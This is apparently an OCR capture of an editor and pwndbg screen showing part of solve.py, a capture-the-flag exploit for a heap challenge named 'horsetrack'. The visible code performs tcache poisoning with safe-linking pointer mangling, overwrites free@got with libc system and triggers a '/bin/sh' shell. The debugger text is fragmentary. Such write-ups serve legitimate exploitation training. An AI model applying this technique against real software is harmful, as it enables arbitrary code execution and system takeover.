 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Tue Mar 28 3:12 PM
solve.py — horsetrack
solve.py 7
solve.py > ...
gdb
Aa ab .* No results
0x7f2c
00:0000
01:0008
02:0010
03:0018
04:0020
05:0028
06:0030
07:0038
► f 0
f 1
f 2
f 3
f 4
f 5
f 6
pwndbg> g
GOT prote
[0x404018
[0x404020
[0x404028
[0x404030
[0x404038
[0x404040
[0x404048
[0x404050
[0x404058
[0x404060
[0x404068
[0x404070
[0x404078
[0x404080
[0x404088
[0x404090
[0x404098
pwndbg>
[0] 0:gdb
80 print(f"{hex(libc.address)=}")
81
82 # Step 3: tcache poisoning to get new chunk @ free@got
83 remove_horse(1)
84 remove_horse(0)
85
86 new_fd_pointer = pwn.p64((heap_base >> (12)) ^ (elf.got['free'] - 8))
87 print(f"{new_fd_pointer=}")
88 cheat(0, new_fd_pointer + b"\xff")
89
90 # Step 4: Overwrite free@got with system
91 add_horse(15, 256, b"/bin/sh\x00\xff")
92 add_horse(
93 16,
94 256,
95 pwn.p64(0xDEADBEEF)
96 + pwn.p64(libc.symbols['system'])
97 + pwn.p64(libc.symbols['puts'])
98 + pwn.p64(libc.symbols['fread'])
99 + b"\xff",
100 )
101
102 remove_horse(15)
103
104 p.interactive()
105